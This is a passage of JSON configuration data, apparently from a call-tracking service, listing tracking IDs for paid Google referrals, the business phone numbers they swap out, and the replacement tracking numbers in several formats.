608-879-1073","e164":"+16088791073","formats":{},"sms_enabled":false}},{"id":"TRK8d3ffdf93f2046c99da8f168afe31ea4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2106842402"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(210) 874-2601","national_string":"2108742601","international":"+1 210-874-2601","e164":"+12108742601","formats":{},"sms_enabled":false}},{"id":"TRK52bbbb6227314c17838ad3aa8ea33196","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9209971589"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 519-2417","national_string":"9205192417","international":"+1 920-519-2417","e164":"+19205192417","formats":{},"sms_enabled":false}},{"id":"TRK5aff61fd0888431ba4fbe166c8adb870","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152348322"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 354-0371","national_string":"7153540371","international":"+1 715-354-0371","e164":"+17153540371","formats":{},"sms_enabled":false}},{"id":"TRK2e617cac345a49af889d9c34ac6f1723","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2622483636"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 279-4082","national_string":"2622794082","international":"+1 262-279-4082","e164":"+12622794082","formats":{},"sms_enabled":false}},{"id":"TRK1af18b5d20d14c60a1dbe197c6a57d98","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 268-2452","national_string":"7852682452","international":"+1 785-268-2452","e164":"+17852682452","formats":{},"sms_enabled":false}},{"id":"TRK703ebd2a0b0c481a9fcf2dd0fe1155c5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9207251673"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 214-9847","national_string":"9202149847","international":"+1 920-214-9847","e164":"+19202149847","formats":{},"sms_enabled":false}},{"id":"TRKdc69d19cd41e4fefae0405e7e661ceeb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696635085"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 241-4084","national_string":"2692414084","international":"+1 269-241-4084","e164":"+12692414084","formats":{},"sms_enabled":false}},{"id":"TRK79e6fbc0169747c48079d4d0ec835511","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696635085"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 301-1424","national_string":"2693011424","international":"+1 269-301-1424","e164":"+12693011424","formats":{},"sms_enabled":false}},{"id":"TRKd602b5b5651542e9a214995a694c88ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 490-7114","national_string":"8284907114","international":"+1 828-490-7114","e164":"+18284907114","formats":{},"sms_enabled":false}},{"id":"TRK65b2e57390a04c12840059ffb9a39a87","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4106797990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 237-7137","national_string":"4102377137","international":"+1 410-237-7137","e164":"+14102377137","formats":{},"sms_enabled":false}},{"id":"TRK3a930a2572774e28868145f197b6df32","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2622514786"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 235-5969","national_string":"2622355969","international":"+1 262-235-5969","e164":"+12622355969","formats":{},"sms_enabled":false}},{"id":"TRK5289c85ca0e14b0fa730409cfdeb44ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087424709"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 686-6230","national_string":"6086866230","international":"+1 608-686-6230","e164":"+16086866230","formats":{},"sms_enabled":false}},{"id":"TRKd0e0709c06114a53bafc8f937ad73b7d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 430-5737","national_string":"5184305737","international":"+1 518-430-5737","e164":"+15184305737","formats":{},"sms_enabled":false}},{"id":"TRK32f9a1a4a9254941bb85bceedb05bfa4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012509346"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 609-9154","national_string":"8016099154","international":"+1 801-609-9154","e164":"+18016099154","formats":{},"sms_enabled":false}},{"id":"TRK76b4e36ae46c4dc9be99c6262a5dd623","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656283512"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 627-1231","national_string":"7656271231","international":"+1 765-627-1231","e164":"+17656271231","formats":{},"sms_enabled":false}},{"id":"TRK85f27eeb8c194693a2485ad09c1e37a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7652826949"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 896-4649","national_string":"7658964649","international":"+1 765-896-4649","e164":"+17658964649","formats":{},"sms_enabled":false}},{"id":"TRKc77e7b05132845d7ba83220f07febd2b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3096974736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 316-7396","national_string":"3093167396","international":"+1 309-316-7396","e164":"+13093167396","formats":{},"sms_enabled":false}},{"id":"TRK42e2150314784bffb56da2ab5c610420","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656757099"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 415-4069","national_string":"7654154069","international":"+1 765-415-4069","e164":"+17654154069","formats":{},"sms_enabled":false}},{"id":"TRK1fac53f5813c4733ad37d7dbad81558b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3202524664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(320) 363-9487","national_string":"3203639487","international":"+1 320-363-9487","e164":"+13203639487","formats":{},"sms_enabled":false}},{"id":"TRKa5ebf836d16547a3bfbf1ef80f88604e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3193771400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(319) 774-3433","national_string":"3197743433","international":"+1 319-774-3433","e164":"+13197743433","formats":{},"sms_enabled":false}},{"id":"TRK2689a8be232142a6a4b78c1a9bb825e4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742684250"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 566-0331","national_string":"5745660331","international":"+1 574-566-0331","e164":"+15745660331","formats":{},"sms_enabled":false}},{"id":"TRKc9182e88ce4445ab9ca87c51b5195782","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157201845"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 230-3190","national_string":"7152303190","international":"+1 715-230-3190","e164":"+17152303190","formats":{},"sms_enabled":false}},{"id":"TRK8816fc10b3d2483683a5d80ca989b9bb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208435284"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 519-2472","national_string":"9205192472","international":"+1 920-519-2472","e164":"+19205192472","formats":{},"sms_enabled":false}},{"id":"TRKd59d87b0df26460aa0aea620d09a663c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 801-2593","national_string":"7158012593","international":"+1 715-801-2593","e164":"+17158012593","formats":{},"sms_enabled":false}},{"id":"TRK014bcef88d9941efac7e395020b8ee9f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3092896367"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 388-3077","national_string":"3093883077","international":"+1 309-388-3077","e164":"+13093883077","formats":{},"sms_enabled":false}},{"id":"TRKaa4775ae24ad4438ad6dd20661fb0a6f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9204843353"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 768-6229","national_string":"9207686229","international":"+1 920-768-6229","e164":"+19207686229","formats":{},"sms_enabled":false}},{"id":"TRKe234154328cb4795a0aab1218753c0b7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703539985"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 500-2970","national_string":"9705002970","international":"+1 970-500-2970","e164":"+19705002970","formats":{},"sms_enabled":false}},{"id":"TRK52481f2f87dd49648d85e849e1e82e81","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 504-6368","national_string":"7155046368","international":"+1 715-504-6368","e164":"+17155046368","formats":{},"sms_enabled":false}},{"id":"TRK5121ffb930374ac5a10efda866ba111d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696955148"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 448-1019","national_string":"2694481019","international":"+1 269-448-1019","e164":"+12694481019","formats":{},"sms_enabled":false}},{"id":"TRKdc65f112d3734dcebbd1585ebac7e86b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173370413"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1139","national_string":"7177521139","international":"+1 717-752-1139","e164":"+17177521139","formats":{},"sms_enabled":false}},{"id":"TRKd545d65fb8e44e719b882196b22a7265","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152346298"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 924-6194","national_string":"7159246194","international":"+1 715-924-6194","e164":"+17159246194","formats":{},"sms_enabled":false}},{"id":"TRK49de753ba43e428880a9827596e1070e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173562154"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1740","national_string":"7177521740","international":"+1 717-752-1740","e164":"+17177521740","formats":{},"sms_enabled":false}},{"id":"TRKdecf50a74e93409bb3c70737a8ff5f31","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7083522043"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(708) 316-0672","national_string":"7083160672","international":"+1 708-316-0672","e164":"+17083160672","formats":{},"sms_enabled":false}},{"id":"TRKa16b368bb5d74d93bfb2083ae49a949e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7657419054"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 896-4548","national_string":"7658964548","international":"+1 765-896-4548","e164":"+17658964548","formats":{},"sms_enabled":false}},{"id":"TRKf4a9dee18e324881998bcd4be730eb64","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654575728"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4598","national_string":"7655534598","international":"+1 765-553-4598","e164":"+17655534598","formats":{},"sms_enabled":false}},{"id":"TRK5ecb2523896347648ea3b96b2f9a69a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9209271750"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 561-3643","national_string":"9205613643","international":"+1 920-561-3643","e164":"+19205613643","formats":{},"sms_enabled":false}},{"id":"TRK8c5e76ce388946b48d29700853ca09fa","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 393-0113","national_string":"8283930113","international":"+1 828-393-0113","e164":"+18283930113","formats":{},"sms_enabled":false}},{"id":"TRKc49a882b78a147d4b11138e9452110ab","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703530530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 698-8549","national_string":"9706988549","international":"+1 970-698-8549","e164":"+19706988549","formats":{},"sms_enabled":false}},{"id":"TRK7e67a0a9688746e99cc65e9858ed26ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7176537202"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 366-8040","national_string":"7173668040","international":"+1 717-366-8040","e164":"+17173668040","formats":{},"sms_enabled":false}},{"id":"TRKebf317b2bc774c36b3963c130ea71fbf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656627008"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 517-5148","national_string":"7655175148","international":"+1 765-517-5148","e164":"+17655175148","formats":{},"sms_enabled":false}},{"id":"TRK1a311782530345f5aee58abcf0a6cc03","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6164559130"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 378-8920","national_string":"6163788920","international":"+1 616-378-8920","e164":"+16163788920","formats":{},"sms_enabled":false}},{"id":"TRK58e9c1148ce043ac979ffb25eb6b2f6e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3093517179"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 315-3079","national_string":"3093153079","international":"+1 309-315-3079","e164":"+13093153079","formats":{},"sms_enabled":false}},{"id":"TRKc2b0e5a95c3c4db6a45c1d3706296117","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152419311"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 710-1948","national_string":"7157101948","international":"+1 715-710-1948","e164":"+17157101948","formats":{},"sms_enabled":false}},{"id":"TRK69e8ed30be7242f1ac81fcba96ed66ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9205070055"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 280-1690","national_string":"9202801690","international":"+1 920-280-1690","e164":"+19202801690","formats":{},"sms_enabled":false}},{"id":"TRKd216f36e6d704e1583e9bb7b3a7f4d4e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7174692224"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 482-1992","national_string":"7174821992","international":"+1 717-482-1992","e164":"+17174821992","formats":{},"sms_enabled":false}},{"id":"TRK655b5ccb4d304965927500158a80eff5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173370413"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1426","national_string":"7177521426","international":"+1 717-752-1426","e164":"+17177521426","formats":{},"sms_enabled":false}},{"id":"TRKe600f579564f4714a9b5c04079edf639","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9204774663"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 488-9043","national_string":"9204889043","international":"+1 920-488-9043","e164":"+19204889043","formats":{},"sms_enabled":false}},{"id":"TRKf02cfda2169046fe8999984d0c7a8111","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152684700"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 202-2722","national_string":"7152022722","international":"+1 715-202-2722","e164":"+17152022722","formats":{},"sms_enabled":false}},{"id":"TRK5a0c851d19634e8aaad137547ee95c6b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 900-1719","national_string":"8289001719","international":"+1 828-900-1719","e164":"+18289001719","formats":{},"sms_enabled":false}},{"id":"TRKa388ac702ad34724aa7be3d72bf21223","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8019770692"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6276","national_string":"8018236276","international":"+1 801-823-6276","e164":"+18018236276","formats":{},"sms_enabled":false}},{"id":"TRKff9ca2d436b844afb58512f3abc8e86d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5635850592"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(563) 500-1270","national_string":"5635001270","international":"+1 563-500-1270","e164":"+15635001270","formats":{},"sms_enabled":false}},{"id":"TRKd9186b5e8ec04f10b5664ca277f8bb65","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9206486460"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 542-6304","national_string":"9205426304","international":"+1 920-542-6304","e164":"+19205426304","formats":{},"sms_enabled":false}},{"id":"TRK17a8a9695af94669b3f633e5e4cac006","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087833309"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 812-8373","national_string":"6088128373","international":"+1 608-812-8373","e164":"+16088128373","formats":{},"sms_enabled":false}},{"id":"TRK4a1888377a794569a65185093d697bca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 678-7766","national_string":"9206787766","international":"+1 920-678-7766","e164":"+19206787766","formats":{},"sms_enabled":false}},{"id":"TRKfbf8d7fb88ff481ca4b0ada86b414044","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4108591515"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 881-6918","national_string":"4108816918","international":"+1 410-881-6918","e164":"+14108816918","formats":{},"sms_enabled":false}},{"id":"TRKf89ea092cf1043c48e6a10ea5f8dd81d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626946464"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 924-8668","national_string":"2629248668","international":"+1 262-924-8668","e164":"+12629248668","formats":{},"sms_enabled":false}},{"id":"TRK888e4fdc93fd4df19aab47232b685a2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654526583"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4463","national_string":"7655534463","international":"+1 765-553-4463","e164":"+17655534463","formats":{},"sms_enabled":false}},{"id":"TRKeb9fdd8893f74fe08b255b87d2811143","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2172432802"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 461-4722","national_string":"2174614722","international":"+1 217-461-4722","e164":"+12174614722","formats":{},"sms_enabled":false}},{"id":"TRK82bb421e12954ef48e6f0d3e2525b275","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6513455591"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(651) 314-8227","national_string":"6513148227","international":"+1 651-314-8227","e164":"+16513148227","formats":{},"sms_enabled":false}},{"id":"TRKa4a778feec4e48f1bafd39ee55fd85d8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087424709"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 737-3276","national_string":"6087373276","international":"+1 608-737-3276","e164":"+16087373276","formats":{},"sms_enabled":false}},{"id":"TRK5206347b235b4493a1e413727b14b684","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9067744737"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(906) 345-6332","national_string":"9063456332","international":"+1 906-345-6332","e164":"+19063456332","formats":{},"sms_enabled":false}},{"id":"TRKc78a6a4deb7b4b86905c412e1c166adc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5159863324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(515) 495-6299","national_string":"5154956299","international":"+1 515-495-6299","e164":"+15154956299","formats":{},"sms_enabled":false}},{"id":"TRKb07f6b6906b44f5da55ca2eb23f693b8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 504-6120","national_string":"7155046120","international":"+1 715-504-6120","e164":"+17155046120","formats":{},"sms_enabled":false}},{"id":"TRK25aa540cb97640fb9ad4ca794be78bb3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8632933619"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 563-3819","national_string":"8635633819","international":"+1 863-563-3819","e164":"+18635633819","formats":{},"sms_enabled":false}},{"id":"TRKc4e4b3de8f454280bf7a66cb998b1725","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 744-9882","national_string":"8607449882","international":"+1 860-744-9882","e164":"+18607449882","formats":{},"sms_enabled":false}},{"id":"TRK7e451d1598da461ebd3134e1d2e34741","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5025435200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(502) 215-3694","national_string":"5022153694","international":"+1 502-215-3694","e164":"+15022153694","formats":{},"sms_enabled":false}},{"id":"TRKf0d2ca5cda024353b12361de43d10474","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7154235354"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 200-8238","national_string":"7152008238","international":"+1 715-200-8238","e164":"+17152008238","formats":{},"sms_enabled":false}},{"id":"TRK601e47a617bc474388a447caa65b10fb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2173453133"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 790-3090","national_string":"2177903090","international":"+1 217-790-3090","e164":"+12177903090","formats":{},"sms_enabled":false}},{"id":"TRK22e7db1cba36408f916510bf2f29cead","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9206992966"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 308-0716","national_string":"9203080716","international":"+1 920-308-0716","e164":"+19203080716","formats":{},"sms_enabled":false}},{"id":"TRK9a63561b1b5948edb9739a505ae6b696","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208874452"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 600-4900","national_string":"5206004900","international":"+1 520-600-4900","e164":"+15206004900","formats":{},"sms_enabled":false}},{"id":"TRKd61ecbd0a3bb4026a96fd8e75e88e7b6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208871631"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 485-9689","national_string":"9204859689","international":"+1 920-485-9689","e164":"+19204859689","formats":{},"sms_enabled":false}},{"id":"TRKdd34bda41e7a459e87233c34c82bdcd8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2607267705"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 323-3322","national_string":"2603233322","international":"+1 260-323-3322","e164":"+12603233322","formats":{},"sms_enabled":false}},{"id":"TRK411e8fad7ba84ec88beb20064b95676c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9062730063"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(906) 242-2701","national_string":"9062422701","international":"+1 906-242-2701","e164":"+19062422701","formats":{},"sms_enabled":false}},{"id":"TRKbf37a10096f04da8bd58b31204e63489","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083629303"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 200-4628","national_string":"6082004628","international":"+1 608-200-4628","e164":"+16082004628","formats":{},"sms_enabled":false}},{"id":"TRKe66d1784c1bb49aebca6e85a5929bc97","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083284694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 818-8324","national_string":"6088188324","international":"+1 608-818-8324","e164":"+16088188324","formats":{},"sms_enabled":false}},{"id":"TRK8ba35e12b42e4f5d9b5fcc3235b5afb6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 477-0688","national_string":"9204770688","international":"+1 920-477-0688","e164":"+19204770688","formats":{},"sms_enabled":false}},{"id":"TRKe2c1dc82d9794dbb8612b2f866d69cca","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7159428500"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 227-6745","national_string":"7152276745","international":"+1 715-227-6745","e164":"+17152276745","formats":{},"sms_enabled":false}},{"id":"TRK2ab284431fcb4510b9b9f3483f30743b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654526583"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4493","national_string":"7655534493","international":"+1 765-553-4493","e164":"+17655534493","formats":{},"sms_enabled":false}},{"id":"TRK966c1259848744deaec345b522f8dc3d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012812100"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 609-9142","national_string":"8016099142","international":"+1 801-609-9142","e164":"+18016099142","formats":{},"sms_enabled":false}},{"id":"TRK55c2be45784340ee897fb97045f4ab2d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 618-5106","national_string":"8286185106","international":"+1 828-618-5106","e164":"+18286185106","formats":{},"sms_enabled":false}},{"id":"TRK01926ca8b1ba4c80b20034f90474d5d5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6085305438"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 200-4592","national_string":"6082004592","international":"+1 608-200-4592","e164":"+16082004592","formats":{},"sms_enabled":false}},{"id":"TRK01fb450f68eb49e8b9b076c80bb4fef1","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5075224505"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(507) 410-0802","national_string":"5074100802","international":"+1 507-410-0802","e164":"+15074100802","formats":{},"sms_enabled":false}},{"id":"TRK6d63d1b55e064f0998bbd96b5f8540e0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6083284694"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 818-8177","national_string":"6088188177","international":"+1 608-818-8177","e164":"+16088188177","formats":{},"sms_enabled":false}},{"id":"TRKa8944b9203e94834846538b8201902e3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3033431414"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 682-6907","national_string":"3036826907","international":"+1 303-682-6907","e164":"+13036826907","formats":{},"sms_enabled":false}},{"id":"TRKba51605349f04a8998aec07885fdbdf1","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7167016730"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 215-7148","national_string":"7162157148","international":"+1 